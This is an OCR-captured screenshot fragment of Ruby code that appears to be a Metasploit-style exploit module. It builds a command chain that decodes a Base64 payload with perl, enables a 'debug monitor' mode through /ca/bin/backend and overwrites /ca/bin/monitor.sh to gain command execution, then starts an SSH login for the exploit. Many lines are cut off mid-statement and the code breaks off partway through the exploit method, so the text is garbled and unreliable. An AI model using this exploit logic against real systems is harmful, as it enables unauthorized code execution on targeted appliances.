
    command += "/usr/bin/perl -MMIME::Base64 -le 'pri
    # Turn debug monitoring on, which will start the 
    command += '/ca/bin/backend -c "debug monitor on"
    # Copy monitor.sh data back

    command += "cat /tmp/#{mon_temp} > /ca/bin/monito
    command

  end

  #def execute_command(cmd, opts)

  def exploit

    user = datastore['USER']

    pass = datastore['PASS']

    if datastore['SSHKEY']

      opts = login_key(user)

    else

      opts = login_user_pass(user, pass)

    end

    opts.merge!(:verbose => :debug) if datastore['SSH
    begin

      ssh = nil

      ::Timeout.timeout(datastore['SSH_TIMEOUT']) do

        ssh = Net::SSH.start(rhost, user, opts)

      end
